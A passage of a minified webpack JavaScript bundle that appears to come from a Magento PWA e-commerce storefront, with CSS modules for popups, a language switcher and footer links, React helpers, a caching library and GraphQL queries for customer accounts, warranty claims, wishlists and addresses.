if(t.indexOf(a)<0)throw new o.a(2)}return e}(t))))||a.of()}},"1mvf":function(e,t,n){e.exports=n.p+"bg-footer-KPe.svg"},"2Fve":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
"function"==typeof Symbol&&Symbol.iterator,"function"==typeof Symbol&&Symbol.asyncIterator
var r="function"==typeof Symbol?Symbol.toStringTag:"@@toStringTag"},"2OET":function(e,t,n){"use strict"
n.d(t,"b",function(){return s}),n.d(t,"a",function(){return c})
var r=n("q1tI"),a=n("2mql"),o=n.n(a)
n("N3fz"),o.a.default||o.a
var i=r.createContext(null),s=(i.Consumer,i.Provider),c=i},"2SoB":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".notificationPopup-dialog-lmc{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    max-width: 480px;\r\n    position: absolute;\r\n    left: 50%;\r\n    top: 50%;\r\n    transform: translate(-50%, -50%);\r\n    max-height: 90%;\r\n    background-color: #fff;\r\n    padding: 40px 50px;\r\n}\r\n.notificationPopup-headerButton-2Zn{\r\n    position: absolute;\r\n    right: 14px;\r\n    top: 14px;\r\n}\r\n.notificationPopup-headerButton-2Zn:hover{\r\n    opacity: 0.7;\r\n}\r\n.notificationPopup-dialog-lmc p{\r\n    font-size: 23px;\r\n    font-weight: 600;\r\n    line-height: 1.4;\r\n    margin: 0 0 23px;\r\n    text-align: center;\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button{\r\n    width: 100%;\r\n    background-color: #0b71c2;\r\n    border: 1px solid #0b71c2;\r\n    color: #fff;\r\n    height: 50px;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    padding: 0px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: 0.3s background-color ease-in-out;\r\n    white-space: nowrap;\r\n    font-weight: 700;\r\n    margin: 0 10px 0 0;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child{\r\n    margin-right: 0;\r\n    background-color: #fff;\r\n    border-color: #0a60a4;\r\n    color: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_{\r\n    display: flex;\r\n    align-items: center;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:hover{\r\n    background: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child:hover{\r\n    background-color: #0a60a4;\r\n    border-color: #0a60a4;\r\n    color: #fff;\r\n}\r\n.notificationPopup-contents-3k_{\r\n    padding: 16px;\r\n}\r\n@media (max-width:576px) {\r\n    .notificationPopup-dialog-lmc{\r\n        max-width: 98%;\r\n        padding: 50px 30px;\r\n    }\r\n    .notificationPopup-contents-3k_{\r\n        padding: 0;\r\n    }\r\n    .notificationPopup-dialog-lmc p{\r\n        max-width: 286px;\r\n        margin: 0 auto 25px;\r\n    }\r\n    .notificationPopup-btnWrap-3j_ button{\r\n        min-width: inherit;\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media (max-width:320px) {\r\n\r\n.notificationPopup-dialog-lmc{\r\n    padding: 50px 20px 40px;\r\n}\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button:focus{\r\n    box-shadow: none;\r\n}\r\n.notificationPopup-erroWrap-2E_ .notificationPopup-errorMessage-1q5{\r\n    color: red;\r\n    font-size: 14px;\r\n    margin-bottom: 0;\r\n    margin-top: 10px;\r\n    font-weight: 400;\r\n}\r\n",""]),t.locals={dialog:"notificationPopup-dialog-lmc",headerButton:"notificationPopup-headerButton-2Zn",btnWrap:"notificationPopup-btnWrap-3j_",contents:"notificationPopup-contents-3k_",erroWrap:"notificationPopup-erroWrap-2E_",errorMessage:"notificationPopup-errorMessage-1q5"}},"2mql":function(e,t,n){"use strict"
var r=n("TOwV"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={}
function getStatics(e){return r.isMemo(e)?i:s[e.$$typeof]||a}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=i
var c=Object.defineProperty,l=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,f=Object.prototype
e.exports=function hoistNonReactStatics(e,t,n){if("string"!=typeof t){if(f){var r=d(t)
r&&r!==f&&hoistNonReactStatics(e,r,n)}var a=l(t)
u&&(a=a.concat(u(t)))
for(var i=getStatics(e),s=getStatics(t),h=0;h<a.length;++h){var g=a[h]
if(!(o[g]||n&&n[g]||s&&s[g]||i&&i[g])){var m=p(t,g)
try{c(e,g,m)}catch(e){}}}}return e}},"3IO0":function(e,t){e.exports=function toNoCase(e){return n.test(e)?e.toLowerCase():r.test(e)?(function unseparate(e){return e.replace(o,function(e,t){return t?" "+t:""})}(e)||e).toLowerCase():a.test(e)?function uncamelize(e){return e.replace(i,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}(e).toLowerCase():e.toLowerCase()}
var n=/\s/,r=/(_|-|\.|:)/,a=/([a-z][A-Z]|[A-Z][a-z])/
var o=/[\W_]+(.|$)/g
var i=/(.)([A-Z]+)/g},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e)
t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"3Y6b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=function usePlaceholderImage(e){var t=e.displayPlaceholder,n=e.imageHasError,r=e.imageIsLoaded
return{shouldRenderPlaceholder:!(!t||r&&!n)}}},"3dMm":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeAndLanguageSwitcher-languageSwitcher-2Sw{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n    margin-left: auto;\n}\n\n\n.storeAndLanguageSwitcher-languageSwitcherInner-uFZ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n    cursor: pointer;\n}\n\n.storeAndLanguageSwitcher-imageWrapper-2ay{\n    width: 20px;\n    display: flex;\n    flex-direction: column;\n    margin-right: 7px;\n    height: 15px;\n}\n.storeAndLanguageSwitcher-imageWrapper-2ay img:nth-child(1){\n    height: 15px;\n}\n\n\n.storeAndLanguageSwitcher-divider-15J{\n    font-size: 12px;\n    line-height: 1;\n    color: #D0D0D0;\n    font-weight: 400;\n    padding: 0px 5px;\n}\n.storeAndLanguageSwitcher-language-aGs,\n.storeAndLanguageSwitcher-country-3mK{\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    font-weight: 500;\n    text-decoration: none;\n}\n\n\n.storeAndLanguageSwitcher-languageMobile-3iI{\n    position: absolute;\n    top: 45px;\n    right: 15px;\n    width: 160px;\n    z-index: 99;\n    \n}\n.rtl + .storeAndLanguageSwitcher-languageMobile-3iI{\n    right: auto;\n    left: 15px;\n}\n.storeAndLanguageSwitcher-languageMobileInner-2P7{\n    width: 100%;\n    background-color: #fff;\n    border: 1px solid #C5C5C5;\n    border-radius: 6px;\n    position: relative;\n    padding: 15px;\n}\n.storeAndLanguageSwitcher-topArrow-3mf{\n    width: 16px;\n    height: 16px;\n    display: flex;\n    flex-direction: column;\n    position: absolute;\n    top: -9px;\n    left: 0;\n    right: 0;\n    margin: auto;\n    transform: scaleX(0.6);\n}\n.storeAndLanguageSwitcher-topArrow-3mf::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    border: 1px solid #C5C5C5;\n    border-right: 0;\n    border-bottom: 0px;\n    transform: rotate(45deg);\n    background-color: #fff;\n    border-radius: 8px 0 0 0;\n}\n.storeAndLanguageSwitcher-head-mcb{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #A7A7A7;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 10px;\n}\n\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG{\n    width: 100%;\n    margin-bottom: 12px;\n    padding-bottom: 12px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #F2F2F2;\n}\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG:last-child{\n    margin-bottom: 0;\n    padding-bottom: 0;\n    border-bottom: 0px;\n}\n\n.storeAndLanguageSwitcher-itemMain-2Tr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 13px;\n}\n\n.storeAndLanguageSwitcher-item-19y{\n    width: 100%;\n    position: relative;\n   \n}\n.storeAndLanguageSwitcher-contentItem-1KN{\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    padding-left: 30px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u ul{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li{\n    margin-bottom: 13px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li:last-child,\n.storeAndLanguageSwitcher-itemMain-2Tr:last-child{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-textItem-1mb{\n    width: 100%;\n}\n.storeAndLanguageSwitcher-item-19y::after{\n    width: 16px;\n    height: 16px;\n    border: 1px solid #707070b2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    content: '';\n    pointer-events: none;\n}\n.storeAndLanguageSwitcher-textItem-1mb + span{\n    width: 18px;\n    height: 18px;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto\n}\n.storeAndLanguageSwitcher-textItem-1mb + span svg{\n    fill: var(--fill, none);\n    stroke: #fff;\n    width: 14px;\n}\n\n@media (max-width: 1023px) {\n    .rtl .storeAndLanguageSwitcher-languageSwitcher-2Sw{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n    .rtl .storeAndLanguageSwitcher-imageWrapper-2ay{\n        margin-right: 0;\n        margin-left: 7px;\n    }\n}",""]),t.locals={languageSwitcher:"storeAndLanguageSwitcher-languageSwitcher-2Sw",languageSwitcherInner:"storeAndLanguageSwitcher-languageSwitcherInner-uFZ",imageWrapper:"storeAndLanguageSwitcher-imageWrapper-2ay",divider:"storeAndLanguageSwitcher-divider-15J",language:"storeAndLanguageSwitcher-language-aGs",country:"storeAndLanguageSwitcher-country-3mK",languageMobile:"storeAndLanguageSwitcher-languageMobile-3iI",languageMobileInner:"storeAndLanguageSwitcher-languageMobileInner-2P7",topArrow:"storeAndLanguageSwitcher-topArrow-3mf",head:"storeAndLanguageSwitcher-head-mcb",languageMobileInnerItem:"storeAndLanguageSwitcher-languageMobileInnerItem-3PG",itemMain:"storeAndLanguageSwitcher-itemMain-2Tr",item:"storeAndLanguageSwitcher-item-19y",contentItem:"storeAndLanguageSwitcher-contentItem-1KN",languageSelector:"storeAndLanguageSwitcher-languageSelector-I5u",textItem:"storeAndLanguageSwitcher-textItem-1mb"}},"3k5P":function(e,t,n){"use strict"
n.d(t,"b",function(){return f})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("o+cj"),l=n("/dq9"),u=n("jIsF"),p=n("rUvP"),d=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{userState:e.user}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function UserContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.children,s=e.userState,c=Object(o.useMemo)(function(){return a()({actions:t},n)},[t,n]),l=Object(o.useMemo)(function(){return[s,c]},[c,s])
return Object(o.useEffect)(function(){var e=(new p.a).getRawItem("signin_token")
if(e){var t=JSON.parse(e),r=t.ttl,a=t.timeStored,o=Date.now()
r&&o-a>1e3*r&&n.signOut()}},[n]),i.a.createElement(d.Provider,{value:l},r)})
var f=function useUserContext(){return Object(o.useContext)(d)}},"43Oc":function(e,t,n){e.exports=n.p+"02-v4V.svg"},"4ygG":function(e,t,n){"use strict"
n.d(t,"a",function(){return f}),n.d(t,"b",function(){return dep}),n.d(t,"c",function(){return wrap})
var r=n("hDgs")
function defaultDispose(){}var a=function(){function Cache(e,t){void 0===e&&(e=1/0),void 0===t&&(t=defaultDispose),this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}return Cache.prototype.has=function(e){return this.map.has(e)},Cache.prototype.get=function(e){var t=this.getEntry(e)
return t&&t.value},Cache.prototype.getEntry=function(e){var t=this.map.get(e)
if(t&&t!==this.newest){var n=t.older,r=t.newer
r&&(r.older=n),n&&(n.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t},Cache.prototype.set=function(e,t){var n=this.getEntry(e)
return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)},Cache.prototype.clean=function(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)},Cache.prototype.delete=function(e){var t=this.map.get(e)
return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)},Cache}(),o=new r.a
function maybeUnsubscribe(e){var t=e.unsubscribe
"function"==typeof t&&(e.unsubscribe=void 0,t())}var i=[],s=100
function assert(e,t){if(!e)throw new Error(t||"assertion failure")}function valueGet(e){switch(e.length){case 0:throw new Error("unknown value")
case 1:return e[0]
case 2:throw e[1]}}var c=function(){function Entry(e,t){this.fn=e,this.args=t,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++Entry.count}return Entry.prototype.peek=function(){if(1===this.value.length&&!mightBeDirty(this))return this.value[0]},Entry.prototype.recompute=function(){return assert(!this.recomputing,"already recomputing"),function rememberParent(e){var t=o.getValue()
if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),mightBeDirty(e)?reportDirtyChild(t,e):reportCleanChild(t,e),t}(this),mightBeDirty(this)?function reallyRecompute(e){forgetChildren(e),o.withValue(e,recomputeNewValue,[e]),function maybeSubscribe(e){if("function"==typeof e.subscribe)try{maybeUnsubscribe(e),e.unsubscribe=e.subscribe.apply(null,e.args)}catch(t){return e.setDirty(),!1}return!0}(e)&&function setClean(e){if(e.dirty=!1,mightBeDirty(e))return
reportClean(e)}(e)
return valueGet(e.value)}(this):valueGet(this.value)},Entry.prototype.setDirty=function(){this.dirty||(this.dirty=!0,this.value.length=0,reportDirty(this),forgetChildren(this),maybeUnsubscribe(this))},Entry.prototype.dispose=function(){var e=this
forgetChildren(this),maybeUnsubscribe(this),this.parents.forEach(function(t){t.setDirty(),forgetChild(t,e)})},Entry.prototype.dependOn=function(e){e.add(this),this.deps||(this.deps=i.pop()||new Set),this.deps.add(e)},Entry.prototype.forgetDeps=function(){var e=this
this.deps&&(this.deps.forEach(function(t){return t.delete(e)}),this.deps.clear(),i.push(this.deps),this.deps=null)},Entry.count=0,Entry}()
function recomputeNewValue(e){e.recomputing=!0,e.value.length=0
try{e.value[0]=e.fn.apply(null,e.args)}catch(t){e.value[1]=t}e.recomputing=!1}function mightBeDirty(e){return e.dirty||!(!e.dirtyChildren||!e.dirtyChildren.size)}function reportDirty(e){e.parents.forEach(function(t){return reportDirtyChild(t,e)})}function reportClean(e){e.parents.forEach(function(t){return reportCleanChild(t,e)})}function reportDirtyChild(e,t){if(assert(e.childValues.has(t)),assert(mightBeDirty(t)),e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=i.pop()||new Set
e.dirtyChildren.add(t),reportDirty(e)}function reportCleanChild(e,t){assert(e.childValues.has(t)),assert(!mightBeDirty(t))
var n=e.childValues.get(t)
0===n.length?e.childValues.set(t,function valueCopy(e){return e.slice(0)}(t.value)):function valueIs(e,t){var n=e.length
return n>0&&n===t.length&&e[n-1]===t[n-1]}(n,t.value)||e.setDirty(),removeDirtyChild(e,t),mightBeDirty(e)||reportClean(e)}function removeDirtyChild(e,t){var n=e.dirtyChildren
n&&(n.delete(t),0===n.size&&(i.length<s&&i.push(n),e.dirtyChildren=null))}function forgetChildren(e){e.childValues.size>0&&e.childValues.forEach(function(t,n){forgetChild(e,n)}),e.forgetDeps(),assert(null===e.dirtyChildren)}function forgetChild(e,t){t.parents.delete(e),e.childValues.delete(t),removeDirtyChild(e,t)}var l=function(){return Object.create(null)},u=Array.prototype,p=u.forEach,d=u.slice,f=function(){function KeyTrie(e,t){void 0===t&&(t=l),this.weakness=e,this.makeData=t}return KeyTrie.prototype.lookup=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return this.lookupArray(e)},KeyTrie.prototype.lookupArray=function(e){var t=this
return p.call(e,function(e){return t=t.getChildTrie(e)}),t.data||(t.data=this.makeData(d.call(e)))},KeyTrie.prototype.getChildTrie=function(e){var t=this.weakness&&function isObjRef(e){switch(typeof e){case"object":if(null===e)break
case"function":return!0}return!1}(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),n=t.get(e)
return n||t.set(e,n=new KeyTrie(this.weakness,this.makeData)),n},KeyTrie}()
function dep(e){var t=new Map,n=e&&e.subscribe
function depend(e){var r=o.getValue()
if(r){var a=t.get(e)
a||t.set(e,a=new Set),r.dependOn(a),"function"==typeof n&&(maybeUnsubscribe(a),a.unsubscribe=n(e))}}return depend.dirty=function dirty(e){var n=t.get(e)
n&&(n.forEach(function(e){return e.setDirty()}),t.delete(e),maybeUnsubscribe(n))},depend}var h=new f("function"==typeof WeakMap)
function defaultMakeCacheKey(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return h.lookupArray(e)}var g=new Set
function wrap(e,t){void 0===t&&(t=Object.create(null))
var n=new a(t.max||Math.pow(2,16),function(e){return e.dispose()}),r=t.keyArgs||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return e},i=t.makeCacheKey||defaultMakeCacheKey
function optimistic(){var a=i.apply(null,r.apply(null,arguments))
if(void 0===a)return e.apply(null,arguments)
var s=Array.prototype.slice.call(arguments),l=n.get(a)
l?l.args=s:(l=new c(e,s),n.set(a,l),l.subscribe=t.subscribe)
var u=l.recompute()
return n.set(a,l),g.add(n),o.hasValue()||(g.forEach(function(e){return e.clean()}),g.clear()),u}function lookup(){var e=i.apply(null,arguments)
if(void 0!==e)return n.get(e)}return optimistic.dirty=function(){var e=lookup.apply(null,arguments)
e&&e.setDirty()},optimistic.peek=function(){var e=lookup.apply(null,arguments)
if(e)return e.peek()},optimistic}},"5lRj":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return __spreadArrays})
var r=function(){return(r=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function __spreadArrays(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r}},"6V7D":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return v}),n.d(t,"g",function(){return b}),n.d(t,"i",function(){return y}),n.d(t,"f",function(){return w}),n.d(t,"e",function(){return x}),n.d(t,"b",function(){return _}),n.d(t,"d",function(){return E}),n.d(t,"h",function(){return T})
var r,a,o,i,s,c,l,u,p,d,f=n("VkAN"),h=n.n(f),g=n("VX74"),m=Object(g.gql)(r||(r=h()(["\n    mutation changePasswordMutation($currentPassword: String!, $newPassword: String!){\n        changeCustomerPassword(\n            currentPassword: $currentPassword\n            newPassword: $newPassword\n        ) {\n            email\n        }\n    }\n"]))),v=Object(g.gql)(a||(a=h()(["\n    query getCustomerDetails {\n        customer {\n            firstname\n            lastname\n            email\n            mobile_number  \n            gender \n            date_of_birth\n        }\n    }\n"]))),b=Object(g.gql)(o||(o=h()(["\n    mutation updateEmailorMobileByOtp(\n        $currentValue: String!, \n        $otp: String!, \n        $newValue: String!\n    ){\n        updateCustomerEmailMobile(\n            value: $currentValue, \n            otp: $otp, \n            new_value: $newValue\n        )\n    } \n"]))),y=Object(g.gql)(i||(i=h()(["\n    mutation updateCustomerProfileDetails(\n        $firstname: String\n        $lastname: String\n        $date_of_birth: String\n        $gender: Int\n    ) {\n        updateCustomerV2(\n            input: {\n                firstname: $firstname\n                lastname: $lastname\n                date_of_birth: $date_of_birth\n                gender: $gender\n            }\n        ) {\n            customer {\n                firstname\n                lastname\n            }\n        }\n    }\n"]))),w=Object(g.gql)(s||(s=h()(["\n    mutation sendOtpToCustomerMutation(\n        $fieldValue: String!, \n        $isResend: Boolean!\n    ){\n        sendOtpUpdateCustomer(\n            value: $fieldValue, \n            is_resend: $isResend\n        )\n    }\n"]))),x=Object(g.gql)(c||(c=h()(["\n    query getWarrantyClaimProducts($pageSize: Int!, $currentPage: Int!) {\n        warrantyClaimProducts(pageSize: $pageSize, currentPage: $currentPage) {\n            items {\n                id\n                claim_label\n                expire_date\n                expire_month\n                expire_date_web {\n                    label\n                    value\n                }\n                purchased_date\n                product_image\n                product_sku\n                order_id\n                order_item_id\n                product_name\n                status\n            }\n            page_info {\n                current_page\n                page_size\n                total_pages\n            }\n            total_count\n        }\n    }\n"]))),_=Object(g.gql)(l||(l=h()(["\n    mutation claimWarrantyForProduct(\n        $name: String!, \n        $city: String!,\n        $area: String!,\n        $orderId: Int!,\n        $orderItemId: Int!,\n        $productId: String!\n        $productSku: String!,\n        $street: String!,\n        $typeOfAddress: Int,\n        $countryCode: String!,\n        $mobileNumber: String!,\n        $whatsAppNumber: String,\n        $productComplaint: String!,\n        $productImeiNumber: String!,\n        $latitude: String!,\n        $longitude: String!,\n        $isDefaultAddress: Boolean,\n    ) {\n        claimWarrantyForProduct(\n            input: {\n                identity_key: $productId\n                product_sku: $productSku\n                order_id: $orderId\n                order_item_id: $orderItemId\n                product_imei: $productImeiNumber\n                complaint: $productComplaint\n                address: {\n                    full_name: $name\n                    mobile_number: $mobileNumber\n                    whatsapp_number: $whatsAppNumber\n                    street: $street\n                    city: $city\n                    area: $area\n                    country_code: $countryCode \n                    type_of_address: $typeOfAddress\n                    default_shipping: $isDefaultAddress\n                    latitude: $latitude\n                    longitude: $longitude\n                }\n            }\n        ){\n            status\n            message\n        }\n    }\n"]))),E=Object(g.gql)(u||(u=h()(["\n    query getProductsInWishlistsQuery ($currentPage: Int!, $pageSize: Int!) {\n        customer {\n            wishlists {\n                id\n                items_count\n                items_v2 (currentPage: $currentPage, pageSize: $pageSize) {\n                    items {\n                        id\n                        product {\n                            id\n                            name\n                            sku\n                            small_image {\n                                url\n                            }\n                            stock_status\n                            price_range {\n                                maximum_price {\n                                    discount {\n                                        amount_off\n                                        percent_off\n                                    }\n                                    final_price {\n                                        currency\n                                        value\n                                    }\n\n                                    regular_price {\n                                        currency\n                                        value\n                                    }\n                                }\n                            }\n                        }\n                    }\n                    page_info {\n                        current_page\n                        page_size\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),T=(Object(g.gql)(p||(p=h()(["\n    query getCustomersAddressList {\n        customer {\n            addresses {\n                id\n                city\n                country_code\n                default_billing\n                default_shipping\n                firstname\n                lastname\n                postcode\n                street\n                telephone\n                type_of_address\n                area\n                whatsapp_number\n                latitude\n                longitude\n                telephone_number_data {\n                    country_code\n                    number\n                }\n                whatsapp_number_data {\n                    country_code\n                    number\n                }\n            }\n        }\n    }\n"]))),Object(g.gql)(d||(d=h()(["\n    mutation updateCustomerAddress($id: Int!, $isDefaultShipping: Boolean!){\n        updateCustomerAddress(id: $id, input: { default_shipping: $isDefaultShipping }){\n            id\n        }\n    }\n"]))))},"6koa":function(e,t,n){"use strict"
e.exports=function shallowEqualObjects(e,t){if(e===t)return!0
if(!e||!t)return!1
var n=Object.keys(e),r=Object.keys(t),a=n.length
if(r.length!==a)return!1
for(var o=0;o<a;o++){var i=n[o]
if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},"7BZy":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("Ty5D"),s=n("17x9"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("Ix20"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("W2Qw"),m=n.n(g),v=n("MPKy"),b=n.n(v),y=n("zjy9"),w=n.n(y),x=n("ne88"),_=function ErrorView(e){Object(c.a)(h,e.classes)
var t=Object(i.g)(),n=Object(o.a)().formatMessage,s=Object(r.useCallback)(function(){t.push("/")},[t]),l=e.header,u=void 0===l?n({id:"errorView.header",defaultMessage:"Oops!"}):l,p=e.message,d=void 0===p?n({id:"errorView.message",defaultMessage:"Looks like something went wrong. Sorry about that."}):p,f=e.buttonPrompt,g=(void 0===f&&n({id:"errorView.goHome",defaultMessage:"Take me home"}),e.onClick),v=void 0===g?s:g
Object(r.useCallback)(function(){v&&v()},[v]),'url("'.concat(m.a,'")'),'url("'.concat(b.a,'")')
return a.a.createElement(x.a,{icon:w.a,title:u,content:d,isFullpage:!0})}
_.propTypes={header:s.string,message:s.string,buttonPrompt:s.string,onClick:s.func,classes:Object(s.shape)({root:s.string,content:s.string,errorCode:s.string,header:s.string,message:s.string,actionsContainer:s.string})}
t.a=_},"7LaZ":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
function invariant(e,t,n){if(void 0===n&&(n=Error),!e)throw new n(t)}},"7Qc+":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7W2i":function(e,t,n){var r=n("SksO")
e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},"7b9F":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toastContainer-root-1Et {\n    position: fixed;\n    display: grid;\n    grid-row-gap: 1rem;\n\n    /* Necessary to display over page contents */\n    z-index: 6;\n\n    /* Show toasts on bottom of screen */\n    bottom: 0px;\n    margin-bottom: 1rem;\n\n    /* Display in center */\n    min-width: 100%;\n}\n\n/* On desktop, display on right */\n@media (min-width: 1024px) {\n    .toastContainer-root-1Et {\n        right: 2rem;\n        min-width: auto;\n    }\n}\n",""]),t.locals={root:"toastContainer-root-1Et toastContainer-root-1Et"}},"7v7J":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=function useToggle(){var e=Object(o.useState)(!1),t=a()(e,2),n=t[0],r=t[1]
return{toggle:function toggle(){r(function(e){return!e})},isOpen:n,handleOpen:function handleOpen(){r(!0)},handleClose:function handleClose(){r(!1)}}}},"7yku":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerLinks-footerLinkWrapper-MnQ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.footerLinks-footerItemsMain-28C{\n    width: 25%;\n    max-width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footerLinks-footerLinkItem-1Tw{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 10px;\n    padding-right: 30px;\n}\n\n.rtl .footerLinks-footerLinkItem-1Tw{\n    padding-right: 0;\n    padding-left: 0;\n}\n\n.footerLinks-footerLinkItem-1Tw:last-child{\n    margin-bottom: 0;\n}\n\n.footerLinks-footerLink-32v{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.footerLinks-footerLink-32v:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .footerLinks-footerLink-32v{\n        font-size: 13px;\n    }\n    .footerLinks-footerLinkItem-1Tw{\n        margin-right: 14px;\n    }\n}\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerLink-32v{\n    color: #000;\n}\n.footerLinks-footerMobil-1-W{\n    margin-bottom: 10px;\n    padding-top: 20px;\n    border-top: 1px solid #F8F8F8;\n}\n\n\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerItemsMain-28C{\n    width: 50%;\n    max-width: 50%;\n    margin-bottom: 30px;\n}",""]),t.locals={footerLinkWrapper:"footerLinks-footerLinkWrapper-MnQ",footerItemsMain:"footerLinks-footerItemsMain-28C",footerLinkItem:"footerLinks-footerLinkItem-1Tw",footerLink:"footerLinks-footerLink-32v",footerMobil:"footerLinks-footerMobil-1-W"}},"8/Xb":function(e,t,n){"use strict"
